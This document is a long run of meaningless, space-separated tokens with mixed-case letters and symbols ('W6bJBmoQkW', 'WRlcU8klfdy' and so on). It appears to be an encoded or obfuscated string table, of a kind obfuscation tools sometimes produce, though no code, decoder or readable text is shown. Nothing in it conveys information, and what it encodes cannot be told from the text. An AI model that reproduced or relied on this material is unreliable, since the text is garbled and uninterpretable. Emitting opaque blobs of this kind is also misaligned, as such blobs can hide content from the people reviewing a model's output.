W6bJBmoQkW WRlcU8klfdy WQRdJmoKBZG WOK0W4/cOu4 WPVcHSoZC8kL WQhcHtKibG kNdcIWSw W41HBW oSkBWQZdHva W6iFW6tdNhy y8kEcsK7 WO/dL8krW5JdGG W4/cISoEW5ddJq W6GdpGm5 WORcOCofsSkd WRZdTmoBuxG WQHwWOXBWRK W4yDfcuF W5HGWPNcPeC nSk5WOZdUhq W4eeW4pdPum dIu0o3S W4nXW6FcUSoS W4/cNMbwWQe W6DsW7/dLSoj W7VdR1JdT8oV WPjcha CXhcRHFdLq fWtcK0rm WQ/cGSoZvSkh W6uKpe8K W6RcLSoqpxq W6VcQNvTWR8 W49SWOOGD8kcWRviWPBcNSof p8ovBmorWRa B8kKimkEWQu tCkCxh8h DMJdOY/dSG WPWAW7fPpq BSkKW4tcQrS fGL/Acq WO8hemoEuq AJFcPe7dLG WRPwW7O6nq W6/dRLe2uq WQXeW68Zka WQXvW6iEoq W53cQLr5WRy W7JdM13dKmoP W4jRW6ddPCo2 hmkXWRtcSLm W6X/jerK betcGrLZ W73cRmo6pSke WRVcSaaYuW WPCYWQpdPCoI t2b3DG nhv/rGa wd8qWQVcSa BGZcPxDW W7NdMf8 FSk4v3uL W7LbWQO WPHXW5SDBq khhcLbP7 WOm4W4ldS0q WRXFW7TWkq zYn7atG FICLas4 maPVyd8 W6JdPL5/bG WQvtW6ldV1u WRRcJmoDr8kw C0dcSbFdHG WQvKWRZcV1q wNnOEZG qvtcGqiF WQZdMCk9 u8kNtIpdKW WOfjbHhcOG tuNcVmkFiq W4tdNvVdOCoj hcH3W408 WQ1/iqpcOW WPGpW5HIpG WQ4BW78JggPxESkQW6W W706nWCK W6RdVYJcPri xbhcOeldMq uteuWO/cLa prZdQe7cMq ycxcMK1J r1FcGcFdOG qCo/taX1 W6BcL8oGhmkM iCoPFSo2WQK g8o/umkxWPi W68vWQ0Lya mmoSWOBdQvS W5VcO8oDa0O WPq7W51S uWj4hte WQNdQ8kMW5ZdPa fsrzqdO jsblvra pKtcPtTL WRXaW6nLW4u W5XGAW uGdcPKHY W7GFW5awW70 WOqob8kwwG zmkXW7lcSWG W7zgW7CJva W5RdHe3dVSo6 uSkTwa jmk3WR3dGWO WP5AvG W5PztSkyxa WPldMCkbW5tdGa WPz7ebFcIa W6ldUSozuxG BI57zJS WRtdU1i WR3cVH0JfG gfhcVqT3 utvLCMG WQH5W5ikFW WQdcMSoZbmkr CNZdQgZcRq W7KehYqf WRVdU8knfCkj W6FcO8kzs8ow DGaOWQ/cPW WPDyW65UW6u C8k7W7hcKbm WQ3dHmo+CIO AKfZDJG WRVdMteglW btORBJi WPZcGSkaw8kk nJ3cPMBdKW F3BcOdK erxdVCoCCa W6GtW5Gu jCoYFCovWRC smk6rcFdVW W7ugW7NcG8kD W7tcV8kLtmkS zM9GtGi oSoVWOBdPWa rmksaI9L jtBdJSoKqq W4RcTmkuhCkO WO7dJ8k/W5FdIW tWWLWOdcLq FwVcGSkXnW WPyom8oApG ugBcNaZdPq WOHLW4ZdPMq WPvIWPZcSK0 WOTcW6nHW70 u8oHqbyU Dmk2fs8 nedcSKeX WRi4pqeL CSk5acS/ BSo5WQTaBq WQJdH8ozucy WR0qemoAdG W5JcJCkbtSkD W5pdJ0ldP8oU FWDqzZ4 W40DwftdTW WR3dQL82gG W7tcNeryWO4 uq/cPKzW FXJcRvtdKG W6lcVqiPvq EYbwwti W6iAls8z q8o3tay WQ7cN8o4gCo2 cCkMqt3cHW WPK7W4PAia WO0ecSoF W7VdR8ocvxO WRtdQmkMW6xdPW vgiRW482 WPjyW5FdQ3G WO4Fkmofbq W7RcLSkRWOhcHq ncf8try WQhcNcOpxa FYxcVJf3 mIjMbcK W6O6oJC/ W5BcRSkxFSkF W4HRWPdcSKy emkZbKnJ mmk1WQddT08 DKDdEdi WO7cMq0lua W68zWQ0ViG zCkUbJG5 W4FcR8ovcW W4meW4FdPuO h8o1h3ZcJG p8oJF8oaWQO aMpcQJnU iMtcNHzl vmo4xrSR W4a+WOVdV1S W4pcLSoQjCkK W7GVmri4 iCoZtSooWQ0 WRvZW447pq oXZdPHddJa d8k/WQVdUfK WQldLSkNW4ddIG ahLtWRdcOq hu/dOCo5 B8kRW5lcQqq ycRcL8kLjW u8o6AbaO W7CNW5ZcVSkf FbhcUgBdJG A8k4W5tcQrW W4WHWQtcI8kP WQpdOmoBFWm WOldMmoZW63cLW fHFdPSkgDG W7e3W4hdHwi zmoKudSy lthdTxRcUW W68bW6/cJ8kd WRBcQYmNwa W5bqeSongq xSkYj3Wp bfZdO8kzjq n8oJBComWO8 ovhcVGr1 WO4Frmkovq z8k6fYK4 W5/cS8kVxCkg u3a5AsK W54Lpba W4NcJSoMfhe W5ZcKSotpSkV vSocWOP2Cq W67cOCk5sCow WQ8abSogeW WOBdVSkHW4JdTW jvxcTq94 WPBcU8kUeSks WRVcK8o3sq ohVdSmkufa W7PEWQH9gG ssifWQ7cOq W61nWRT2aq xCojWQHruW c8k8WP7cQe0 WRzsW7O2iW DM7cKrNdJG yaapWQpcTq ix/dISk/ rCoZW6JcQuC WOzFmq7cRW WQrIiaNcPG WOVcICkFW5xdGW pfhcTqXV W6NcJSoVbLi W5hcUCo+fKa W7BdJHldISoJ W5ZcSSoaa8kS W5CnhtSf W4BcGCoYjxu W7FdMmodxxO ySkxysddKq WPi7WP45jG W6xcLqJdL8o4 WQXcW7vIBW W6aMoqW1 CLlcTGuQ b17cHWnH WR3cSrO fSkQWRddVfS ur46WPNdUa W4dcN8owBCoB FrldOq W6HpWQtdKCod W7JcTCkcamkm gXhdVSoZFa tIqvWQdcSq o0ZcGbtdTa vmkNwHRdHa WQT4W7m2kG wCkhW7tcQtK eCkQWO7dTfK iYb9 qhXIW5XH ivJcTHO W6dcKSoVbX0 vhWOWP87 yZlcISoGCa W6xdKKxdI8o6 W4KyW4G0W5m W77cICo4auC iI99qL8 vrJdMKum WPX0WQddRNu p2ZcJrfy W7JdNSkP WQVdGmo+yq W7ldHrpdLmoJ W4JcN8kcemks kWnMW7iF W5xdISo+BLq xMDJDY4 qNVcLKddQa W4G+W6pdIea qf14W4RdSW WPP7W4pdQu4 FmkvCJxdPG W6ZdLCoKW5ldHW W6/cH8kKAmkJ WOS7W5H0kG at5HW4yK W5X2A8ov Ct1moGS W5rbWQBcKKW W6XnWRLsgW W50JW68sW50 iNRcRWTl W4f5qmozgW W6NcICoLeKO WP8vW51ljG ASkMASojWQu t8kMxcFcJa FtTuqqu vCovudG8 FCo2CCkEWQW CwVcTXRdOq WOujfmofhW WRbmWQrHxG W4Gaasyg W7RdS8osBMW WQhcJSoLxCk8 fXlcL1no W6WiW5mAW4O W4XmC8ozeW W4PDWR5qcW W6tdH0tdJCo4 W5rQW5JcOHm W60NW4VcQ8kf W7BdTSoWcmkT W4bHW7VdGSoa jYb9gba WOfkW57dHv4 WQvbW4ZdI3W W6hcO8ovs8oC BJlcJbHA eKT6W4xcRW WR7dKSkQwHq jeddTCk1ja e1PZW4xcQW ncT/rHW AtpcP1zW FID8rr0 W6WnW6/cKSks W57cGmowxmkm CY5MdZq W4ypW7quW5S WPTToqlcOG xIDKotO W6ecW4ldGuu W5NcTmosa8kd WOK1W4RdQey uwzH WR3cMCoM W6uTpcig mf3cSdT2 AYLvwdi AYr4uNi lKrpWPVcGW W6mdW5m0W7e ghPmW6VdVW jhOdbgW WR7dPSo8BZi ymoKzSorWRa WOHHW77dVLm W6aLkGeX BauAWONcHq lwZcRdVdPa jmoYCmkFWRi WQhcL8oKz8k+ WOhcIrSNwq W4LHW6NcP2m W63cMmkeECkr W5RcO8oFa8kS W4TKWOhcLry W7xcV8o/n8ko W5FcGCocWPhcJq W7ddGmoUWOq aIHfW5eN ySoIymoxW7q mcSDudG p2BcNa zmk+eq0I AwJcMJPw W6m4pq bfhcVIfn W4v2eLddUG k8kmWOa WPhdR8oMz2u W5jUWOFcGXm WOtcNSoztCke WO3dKryQja W6tdM8k7cCo8 W4tdO1n6WQG W7FdV8kgvMm nmo9FCokWRq WOn7aqdcSW WOL7W4TIW70 wMzVAI8 iYjMW5q/ W5VdLIxdQLC ndTzvXu uwe/CIu W7jpW58 W6PRW6ddOCo/ W7RcISoJi20 m2DZW4RcHG WOxcVh1iW74 W6hdTdxdNu8 W4ZdISkwW4FdIW mCoRWOBdQvS W68sW7hcJ8kh bSkJuY3dMq WPdcTXOKCq WQNdGCkwW5BdUq WRVcN8oMumoX vHpcIG1m WQ7dOCkYW5FdOG W68wW5KAW6W oe7dVCkviq W5RdNu/dJCof W78qW7JcH8kh W6tcJ21vWRy vIBcMfHw sCkPgvq6 WOWmW65jdG nwxdMSkIlW lMFcMG gCk3WR4 pMm7a1W WQ1iW4pcUNu jg7cGfyT W5JcKCkbFmk2 vmo1WQS sJKpWQVcSa zhdcOdhdPq hHZdRmoTyW tttcMers WO4ouSokbW W6q4mrCL WOb0W6xcSce WP/cJ8oFtSoL WPnjbZBcOG hcrVW4Sr tbpcNfva WQhcQCoBtc0 WQNdPbKEdq W5WZW50/W7W h8oIb3JcJG EqbDxc8 y8oGfs0Y wZipW6/cRq WRZcGvmNrq lxm6whK hxrXAI8 w3X3BIW W7iPEbqR W5ZcPColbSk5 W6uKpfGZ WQb8EfPI wXpcGhddTq k8oQBmoDW6K WOaXWR/dH38 WOZdNSonbmox W6fGW4RdHSo/ W7hcGSkEx8ka xh0KWPjH W77dMuZdGCo0 W6mFW5idWRq kmoGzCoaWRW lcTvW7SX W7BdK1RdGCoT W7LeWQHRqq W78qW7tcLSkh W4nrW7BdP8oS FCkHFZS5 WPfrW7S6 sCochJ0C wZ18WP1I W7PBWRK8dG CY5fbZi W5O6W6/cPq WPpcPCoZtmky W5LPW5NdQvK WO1yW7qXha WOJdNmkjW5/dTW W63cJ8o/lmkR bgvRBsK wSo0vhZdIG E1NcRupcLW tSo3D0K6 gbddVmkvmG W5ZcTmoAuSoR W5O8WQldUxm WQNdKCo1W4dcGG CGBcSXJdGW WPj+W6vIW7a W4C1W47dQue cg5oW7ldVq W4O0W44 rw/cGdBdIq WOaMymozgq jGDYW54v W7esW7hcG8kh WRJdUXWQcW WRRdOSkPFdy W49dW6tdHCo9 bSkSWPpdU14 h8oJF8oaWQO wdFcIg1O metcPW9K nwpdL8kWEa AMFdMmkVBW W4RcVg5TWR4 lIv+D2m WR7dSmoItrK WQtcVCo1zSkB BYDHdh0 WQNdNr42cW W6X7AaLJ WPBcKmoWW4/cQa W6/dSJRdSe0 W6XyWQZcLWq W4RdLHhdNr8 WROgkCoRdW WRtcJ8kVWPFcIG i8oJkx4m nZTSuqS W7FcT8oji1u W43cSSoah8kS W57cHCo9lem CKhcQtRdRq W4CXWR3dV8oP yZVcJCoLDW WQv1W5OgdG tuD4WOtcRW uwbHEcW WOdcRSoBv8kJ WPSOW5T2oG ebZdRq lLXOW6VcNG xHhdPCoyEG W5SkW7xcR8kA W7r7WP9jlq W4RcQmonqSk7 WPiFhSochW WPBdSCkoxmoX WRZcUdhdTK0 oqJdVJddIW WQ5AW6fYW7i W4/cJSkmt8kC W5v1WRRcTd4 WQdcO3hdNfm W5hdKxNdK8o+ WOFdNSkFW5tdLG W5/cS8okbW W5rLWOhcMra W6WvW6FdNgK vCo1WR1p zbpcPgRdQG W7GrW7/cN8ku gbpcNaij yY3cOKpdKa W7voWQtcTau WQddGSo/Ata oLtdOXdcGG Bs5+ds4 WPjHDmoEgG F2xcTXZdRW WOfCsd8 WR3cMGiJwW W4/cOK54WQO jxJdTcpcTW W64XW4/dHh0 iKtcUWPP yaZcOKPD W4XhWRNcLJO xMbWCr8 h0xcMZX7 EeJcRG3dIa BhbOEYm uI4/WQ3cQG W4XkWRq qCo/taX2 W7eOW4NcQmke mM/dUSkZna W7dcIHxcG8kL WODVW6pdVNu uXVcGK9x W77cQmoxv8ox W63dTv/dGCop z1NcQr7dLq W4hdMmkrgSkz lqpcQ1DH WROpgSoVcG Emk9aZ8Z W4OIW5NcPa0 W6HeWQPzdq CILaxdi kYFdKmk5jG W6VdJCoJrgq WOvCW4qXgW fJhdGmoMjq WRfpWQj8ca tmkQCHBdOW W5ZcTSovdSkW WPjwbdpcLa lmoKs8omWQO W7ZdNmoJuvi tdBcN23dGa WPVdUSodW5ldGW W7tdLSo4zZm dCkWW6ixfG W7BcGSozbgC W7KNkbOI W5H/WPlcPGW iKdcIrOk W7NcN8oBtSk2 W4NcVmket8kr WQZcVGaYdq dsb+vtS z8k0fZG3 haPMsYu W5uYWRZcUca zmk2W5q W5FdImklWORdGW WQFdTSkMW7tdQa WPZcN8oFBmkd WPdcN8kFrCoi W7fmWQfGaq q2XswsC nHVdT17cGq WRKyW4T8cW WQNdK8k1W7ldIq sCo3WOjbxW W64hW6FcGG W7HYWO5AaG W5VdRHxdMfm WRRdOmoutCoq WQFcSmoLBCkA WP1zW65/W7i WQFdJmo1qCk/ W5i/W7SGW44 WOyzemobka t0nJW5VdVG bCkMWR7dMN4 wJe0W4fH WQhdMrOlbq W6mEW4GFWRm B03cO33cRa WODngGhcQq WPjOW6BdO1e urhcG0PT WPBdPSoZW5lcSa W4tdQ8oQFe4 W6/cImoingW WPxdOLCMW60 gCkSWRBdShq W7anW7lcLG mLhcNsZdUW pd5Ryr0 asfRW49P WR4PnXH/ yu/dUbRdJq W6pdKLddKa W7GlW67cLSkF Dmk6W5tcTr0 W412W5VdRKe W4rXWPfQkG WQldSH0Oca WPLydrBcTa WQldSrvUuq W7hcUNfdWPO ytP7vHC WOVdM8kwWOW B8k5W4dcTqW FbJcPutdNW WQZcTCo+tCk9 lMWCa28 WOS/k8kara WPRdK8oeW7JcNq aSoKzCoKWQi W6BcH8o4nKK W57dSJddULW WQPdWQXVma WRNdUCkofSkk W7ZdVmkqvNC WRBdHSo7pq WPb0W6q5la ab5OW7eN uCkzW6dcRcu WO0kdColaG WQ3dIdqkna W6hdHatdPvu WO9JW58NaG WRTuW78XkG ohu0rYq EWLFutO d8kYWRJdPa WP1sW54DiG W70qW63cHa WQCkWQrUEq W4DqxHJdSW W5TSACozdW WO7dRCoyW6m e3/cH0nU W4FcSSonh8k6 q8ocWODUEq mfRdG8kreG W6tdTSoEFhe BCkMkCkfW6q Ew/cOG3dLa rSoGwKL8 oSo7j8oxWQe W7VdSJldQLO CSk6W4JcOGW WRtdRIeRpW W459WPZcOGK W6GdW7RcQmks W4hdVSohuxu W68iW48sW6O lxZcGbPn WOqJlCoAcq W5HmBSoJoa tHNcGG uLi7WPJcSG W5D3aqdcMq WQldLCo9lIC W6KvW44wW70 mGTUDsS W6GvW5Go BHdcQgldJa W69eWQXQvq WQj3W53dMvO WPhdQ8k+W5VdQq fN3dRSkecW W6ZdPsZdS1W W5hcJSonA8kK WRldS8osBYe eNxcNfrs cWD9W58b WONdLCkTW7tcJG umkNzdNdOW W7JdT8oyv8og WQjgW5FdMgi mM/dL8kJbW vCo6rXm WPuFhSo0cG WRuxW4Dbia W6BcUCoUs8oC auXMW4ZdTq WR/cSaeHwG oq7dPLmT W4JcO8onlmk8 d8kMW7NdVei ldHWW4qx D8kNW6VcHsS WO1tW7riW7i dCk7WQ/dUfK W5vmWP/cIZi hSkjW6ZdSwC W54Rnra j8k5WPtdVfq Cmk0zWBdNW dCk/WRFdRL4 mmkOE8oaWRi jq/cPWj5 WQ1FW6mXkq WO3dOuPYWR0 hmk2WRddSvm jvVcPW WOvlp8oTdW W75HWRPzbq msfArMy uCk3ntue uau0WPpcTq gSkYWRJdQv4 r8kyW6pcIdW W6bjWQdcRd0 WR1FW7iM jvVcPsjX W4H2W4tdVmo0 iutdSCkhdq WPRcLCksW53dMG WR3cLt0jEa dSkqWPxdIhu FWFcTK1G W5ndW7xdHCoG WQxcL8oVhSkL ndPOtqy W5eqcmofdW Bd9Phcu c2BdRCoLga WRH7da3cKW aKxdHbqt W4/cGSkDx8oB W7RdLmk2v8kL W5pcN8k/tSkg WRlcPtSFtW jSoTgx8Q k3ZcHH3cKa nSkkWPhdUN4 WOhdJCo+W5pcIW WPvncW/cOa W4uuwLtdVG W4VcPCk4yCkP WR3cOrxdMaO W47cG0zJWQ0 AmkMkmomWQK aIjN W6itW5at AvdcPHRdIG W7BcGSkoF8kv WPTqW7qXW7y W7quzqm9 zCkXW5lcIGa W413nSkcuG eJzUssa FtFcV2if W44pWRiYWQu Bs5LbZy WRPAWP0EW6q hb92WPVcSG WRxdLCoDxZW W5O5oKCE W5rNW73dSCo/ zu1osIm WQxcJXVcK8k+ pmoYrCokWP0 CciWWRRcGa oYNdQSoVqa BseBWOVcKW W6ZcRSoBnSkc W7WFW5icW6W bN5iW63cLW W7ixW7hcIG W7hcHCoOW4JcKG kYfRsH4 Bmk2W4xcRvq W7ubW7JdMW WRz5W6TkW5y qCkbrcBdKW WP0YW59Rpa WRPOW6ufhq ySkdraBdTq CgpdLmkNlq WOhdSrCzkq rK/cV8kBlq W73cRCo/kmky WPXSW53dMvO iMFcMHXl W5eJW44 hCk/WRFdS1i W6ZcICoUda tmoUWQLu dsHQW4KB WRRdVmklfW dW3dU8oa ESk+cZGF W5tdHYBdTeu W53cOmkubSkN WPL7W7PjW6a W7VdKKxdGCoI r8kHqYJdHa W7FdGmoZW4JcGW W7NdNdxdSLm W6VcR8osive p1hcPu5a W63cPmoEsSog WPrIW7ZdU0a oSkwWRBdNMa W5RcJColk8kJ rYXfcsm WQBdKCk2rCk9 W6ZcImoCzSoH pLtdOXdcGG vJr7Cr4 W7OkW4/cR8kc w8kGvuaN AI5obcu WOvYW6JdPgq WQj2kI3cRG W4tcUuLHWOq dYPlWR7dVa W6KqW47dGxG WQuxW4Xd WOxcVSoorCkC W7TbWR5Ydq z8kdzaJdPG ndPBArW W55/W5D1pW dJPPDZi W5m/W5O1jG W77cJ8oFW5BcIa WQhcHColDsu WPvGWPVcS1m W7nxW4NdNSoy W6unWOzhWQK WQuzW70JsG W5dcOua bZpdSmojyG CSkTdc8Z W6i+W7hcVKm W4CCwftdPW f8kCWORdLfq phRdNCkMeG WPqeW6SHoG o2VdNe0a AInd i2VdL8kZlq WQLrW6uRga c1JcG1fh uW/cNwnD W4ZdGsxdIfW smkdxI3dUq oWJdHmoWuW WRldOSkwumox W4uTW5GEW50 pNRcG8o6Cq WOFdI8kaW5ddIq W4xdVcxdJ2W W7FdVSofua fmoNxSoNWPm reNcSZBdHW W4dcRSodpxq W6NdJJ/dKxS rbRdP8oACq FJ/dMa W7VcH8oEi8kL sHFcGfna W6WnW67cKSk+ WQLrW6uRfq j2BcMuqE FZ5uxtK WQPvW7aZka lhtcQIZdQq W77cK8o5hq jvxcOXzU W50+nb4+ W5NdMSksW5ldHq vmkNxIRdMa zvVcGHVdRq EhhcSsddKq AHNcQuNdJG W7NcOComjee afpdKSkzlG pSoFwSoIWRC D8kOhhFdUG WQLSW49ZW5i ErBcOqP5 vJmJWQpcOa rmkRtcVdKW smk2EIRdLq W6isW4uTW7m bub3WOFcVa WQRcRmoDCCog W7nWW78 hmoZbg3dMW l3Otg2u p2PHbta W68oW6GEW6q W6FcOCkyw8kJ CNdcIJ5/ FSk2fsmK WRBdSCoyaSoB WOhdRenYWRW W5VdSmohDxG EGr+dr4 W6XhWRHHda lqHqBd4 iL7dK8kgja tmoKWRPp W5FdGsRdLvq W5j1W4tdR8oG W6TPWQL5dG WR/dTqykba WQ3dSHS6aa WQO7W6Xahq W7XRW4BdJmok W5yeW4tdOLS W5RdNv/dJSoM mNVdS8ktda W4W0W4hdP0S W7HbWQmPxW WODZW77dNNu WQpdUXWRtG qmoVW6ngxG xCkTWQXegG zHJcQqFdUG aJjGDZm W7pdMf8 W6OVpbWB W7VcM8kpC8kN lNVcNq1q W6ZcSCobjSkn WPSWW4PujG DJ02 W7m+mrO+ tJpcNKvi WQP6W6ldNwa WPe4lmkdrW sW3cQNBdSa WPDuW7W6pa fKBdLSkgaW rctcO0xdGW sqDQiZq jcvEvta WQ7dH8oJgfy W7XhWQ52aW lMFcMJvq vNzHBq ECkUacO6 WPtcVmkubSkN ChO+xLW f8k4W7WxaW W6FcR8otr8or W4zJFmoYka W7VdKHpdJmoP fSoIcsBdMW WOLVW6BdS1W WPT4pZlcVG W53dTmooCLe WR3cL8ouyYq zXhcSbddHq zgxcMGOw DG89WQtcIa nrtdH8oTtq WO/dPSo+xHq fM7dRSoIka W6NcTCkuvCoB WOVdN8kBW4xcJG W4dcPmoA oLpcVY5n WQdcKSkRbG eqZdISorxa W7WVnHiK ouJdICkeea db9yCqi jsHArYC W53cRmoFfKS bIX2W748 FNxdNq vwVcTrxdTq u3b3zY4 WQRdRCopb3i W6xdVJJdUN4 FKzqtGq x8oUW7NcR0C WR3cImo5ycu lmo0Fq WPG9o8kFtq mLJcVGzZ zCk1xIBdHW WQRcVGa1rG W68hW6NcP8kh ywNcSbFdPW cKBdHHC xSo/gw/dKG oSk2cJz7 FxVcRGVdPa y0JcSWNdKG jtZdTMJcSG WPG/pSklfW W740W5mtW6W lwSNx3G WRFdGmoDAtG vCkNxa7dGG W47cN8kur8ka WOjjdGJcOG jSoHE8okWRe WRz1W5jNW5e m2tcTcXJ W5bgFCogfG tNXblYG WOf8W4NdRuW WRJdUZ4PoW W5dcGmobWOhcLW W4PNW73dSSoU W7GietCM WPimW5booG BSo0ttW3 WQ19W7jQW70 kh7dL8kvia W67cJSk+W43dHq jCoYzmojW7O Bv/cJZFdPa aLT+W53cOq W5qWW7VdVw0 W6HAWRNcPq0 W40RW47cRg8 WPP/W4C0fW W4roCmofbG WQ1wjcxcPG AhXGAIG CN7cQqJdKW tW1YDry WPbBW681nq WQFcGSo3tCk/ a0TKW53cIW aNhcMtny WRDeW6iVpG x8oKrW4q eMBdQSkokq W64nW7hcISot u8o8wu52 y8k+htG vLHCDZm WQNdMGGEba WO/dTSo2try xgBcTXVdQq W77cNSkQve8 WR7dVcODga bZLTW5i9 rCoXEJBdLa DmkAW4RcOWq W6xdN1/dTmo9 WR86W40 W4awW6yYW48 lMrLati y8oACYi1 WRBdVCkHWPtcIW WQLcWRldKCol AmoBqWC/ WQhdRmo2Cd4 o8kYW4FcTa4 WRldTmk1W4ddVW W5pcVau3W78 d8kRWQRdTq W7qhW7tcGCkB W7VdKHhdI0K y0hcQtRdRq W43cUMT0WPy W63dI8oXW4RcIa C8kIrt8I W5LAsSovnG rCkWWRBdS1i W49SWO8 pMnNqH8 pwZcGaXC WQGUpCo5oa vmoyAJOW W53cVvqMW6G DW7cU0JcLG WR/cR2/cQa0 frVdPCo+jq fmoIbJ3dKW WRX8bWBcVG W7WzW5fhWR8 W7hdTmofqhm BsbAvZi W6BdR8oEx3i sX95dHq W4GIWOFcOL0 t1HpAXq W5tcR1rZ W6NcOmoC pSkFWPVdUxe W77cHxC7WQS W4tcKmoqghW W6zdW7CiEa W6yPnIC4 W4/cJSkBtSkl W6dcKSojgLm W5BcJ8ohWONcNq W4mUW6O1W5W WOhcIJCmEq W6dcKSkXdWS WOmFuSondW WRzEW7G6pW W5ChW7hcOCkJ W599W5JcTXu kmo1ySorWQS WQxdK8oBW6/cSW ihldJmkhkG eSkUWRxdUem hCkFWQpdKhO jGtcNcr6 W6j4wCowkq ye/cKI3dMa CYLarZy W6PCWQGOcq W4rUB8ovta WOLtW6jGW74 wSkyW4RcVda xrpcHMjk WRddUSkibmod W7FdLmo1W4NcJG p8oOuCo/WPC vNT3EZi iwZdJSkufq W6JcISo9BYu W4rUWP45jG W7jmvCojla W54yW7NcOCkH W5ZcO8onlSk9 vmk2cMpcHG WPToWRO6WQC lu7dVvRdPW WQ5XW5jNW40 qSoRsXSJ W5XmW6ddGmot av56W4ZcOa W5pdSSofxmk1 WO/dRCojxGe DIRcTtpdOq W6HsWOP7hG W60qW4FdUeW o0ZcV0ldHq W64oWRxdHmkx W7BcRqSWuW W5LGWOi3jG zMdcGbDC F33cOXpdGa F8k+oSksW7y W7KZW7u2W6a smkWts7dKG W6FcKCo5s8k2 WRBcUfr2fG WRFcPw3cQWG xcyqWQhdUW Dmk6W4VcTGu W5RcH8oVtCoM W4SIWR3cRmoP WPjkbahcVW ehPQBw8 WPngW6XUW6m p1hdT1pdNW pcFcJX1D omo/WONdSve xw0RWOPR WOzLW5X3pq aLhcUWz+ CYzfosC W4f7nSosea WQ9iWRC2ia gSkMqtNcLG W5pcJ1DDWP4 ibNcPvxcIG nelcSG1O WQywW6/cH8kD WPRcImkPW6NdPW uHhdPSoeFa WRJcMmkKWORdLW srxcGeLv W4WoWRi7WQ4 W6ZdLSkWyZy W77cP0nMxW W5VcMu5sWQG W5bBt8kmsG dSkOfvSO sdmkWQFcQG WQlcSSkqswS WPeUg8o5iq W6m+ory7 B3tcHtFdJW W68wW6tcISkw WOjyb1/cQG W53cQ8oapCkg d3zPjZi WOOzWReZWQa hKhcObDn CvxcOHDY WO3dUXiPW7VcRSoiW53cMmklwW CCoezsqu WOXxW654W7e W5ybW4hdQv0 n1JcSHSZ zmkVhcaZ vSo0WRDlxW W70kWRq ymoyWODSxq WRRcSbOYwq xHHNhqu W7GtgZ8f W6yRkWef WOpdTSo4zYi sYmz W47cHmkywCkg WPjGcr7cVG pHXqW6CI kITNray W6NdR05Pba WRVcMmooFSkc W6GnW6/cP8kF WQL9B0zO W5NdL8kfW5tdNa B8oGesmM W73cG8oRb0u WODacr3cMa W7hdM03dNmkI WOxdVxz2W7y W4XkWQDejW W6XnWOCrW6y W6HJW77dSa xNfGDY4 c0LIW6tcNG BdHswIm W4ZcL3ztWPK pwZcPZb+ W5jWW7RdT8oV WO5xW6rVW74 W6KrWR3cH8kF WPnfW5HBW4e W43cISkFwmka DCklaX/dTq W5xcOSosufe WOKfdmojgq W4fHDCovdq W4ZcQCoxdmkO WRy/zq fCk1W64ica A1ZdRLxcMa W4KyW7qHW7a W6KMpuHY WRNcSSoYDmkZ u8k6W4RcOWO W4PoyCo9mG W7RcUCoytmog i8k8oCkfWQu W6VdKqBdKfy asizWRRcSa W64eW7hcICke dJPGDZi WRZdG8o/W5pcKW WQ7cK8o4ua zwhcOY3dPq WRXJW68ChG W7/cLCoZamkT or5pW5CI DJPbkXy hGTcW5as lrxcQhtdJG gWVcPCoACa BmooWPOwzW WR3dJmkMh8kL v8oYwXe1 WPBdUaGWhW BdGLhIK EvRcTXxdGa WQBdTXy6iq W7ORW5xcHmkB WO1dW6j4W6m WQNdLSossbi W6nRv8oLbW W75AWRKXqW W4NcLSoycmkS W6pdLHldJCoH rmk1mI0x WPG6W7fmlq W6uqatCb WR5uW7iAoW WO0DW5f1pW s8o2uvK6 W4COW4xdUeO rmo0WQ8kwW zSkZW5pcRW0 et7dU8oHxG W5RcImkaFCkF dCk7WQNdSvy W61nWQnWfG gSkWWQ0 W7xdMfRdGmoP WPvLW5jrW5u W73dJSkLeSoL pslcM8kHkW W5a1W4ldRLO FvxcOXZdJG W4JcOvvAWQm WQxcM8oBDCk2 i2/dICk7iW krBcPupdNG W5CfW6VcPmkY z3hcPZ7dPa W6lcHCoKp0O WOWlW6XKW7q FMlcTZ7dRq ze/cRG3dIa WPqXWQddRmoOeWtdL8oi Bb9Iosy W7pdV8oOw3S wH06W5NcTG W5i5W77dTmoO WRNdVSkzdCka W4/dMCkxW6ZcJG W60FW50tWQy W7OpW54wW60 WRHvW6iAiq W6NcO1W6bG js8KuWC nZ7dNComEa W484W6KKW50 WR0JnHe1 eCk6W6pcVLe BmkWW4xcPX0 WOfeW7ZdO2u uwylWO7cGa W5XRAmoacW mtrosWm WQhcNSoYAsu WQldUWPYaq hmkSWRZdVem W6KgW7/cLSkP W4ChWRK6WQ4 W5NcOCkFsCkv AmkRW5lcTHO Eu/cSXddLq W7WMgreJ cv0Q hG3dVmohlG qwJcPd7dPW Cmk9W77cHb8 W5ZcO8ono8kO yqlcO0ZdNW WPdcUWqJrW cmoPWRWkwW gSkwWQhdK1W WQZdIYeSlW W5KGerWa W6mzibak W5XGAq tLlcOXZdHq WPddGSohCXS yq3dT0WV W6brW6hdKG W57cHmkdx8ka W7rAWRP5hG W6LnWQnNiW W7STmdGa WRZdImo1Acm W4X8WOaKkW W7WGW6BdRuW W5eUW7hcT8kW WPu7j8oQlW WPz/WPJcUX0 WR3cPSotvmk+ WPPFW7y1WQS mSksW7xcJW4 WOPtW5qSfq WPjzW6nQW6m W5RcQmoDbSkN W5TJDmoe WP3dVSkkwmo7 W781W5u2W74 ACk4W4JdVaO WPxdHSo1zY0 DCo3Bq4j WQhcJ8o7vmkw bvWIWOVcVa qSo9xq W4pdN0ZdImod W73cQKzVvG W7BdK8oMaL8 WPhcPICdqq lSoPxh5I iLFcPqPT W7/cOurPWQC W73dGmoXW7tcTa mfdcUK5+ W5umore7 W6BcQCoCwSki CabkEqe fCkPWQ/dH00 WPajtCkyxq kZXhEJ4 ru3cLY/dGa DwJcQJZdQW lmorqCoYWPq WPrHW7/dR34 WRTzW6uViq o2xdKmk5 cCoTB8oKWPi eCk+gxBdIG cZ9QW5W/ iI99qG W7VcUqGGdq uCk1W64idq d8kMW6ldR14 W7q0W4ldNLS WODzgWW tSo9wHeP AYDVuq W7JdH8k2c8oJ ofRcUqzV WOxdKCkDWOVcNG WOCoW7LgW5m W4NcR8obcSkT W6NcJ8oKtXy W7KNW7hcG8kE dehcUIq ngxdQ8kYmG W4RcQComg8oH wd8yWQBcOq WOZdNCorWO/cKG W4LWW7FdSmoO uCkpyYBdNa kdBdJmomqa W6/dUZpdVfq WOPeW6LPW6i A3VdKX1w iCoLC8kvWQ0 WOmdfSoadW W6G/gZKF EI9CwJe W4TVWRP7ia dCkeWORdQ1W CmkYc3zM dgdcOW9x r8kYwcpdJW W6pcVGjUfa AsitWRdcPq B8kTW4lcOXS WOCoxCkadq 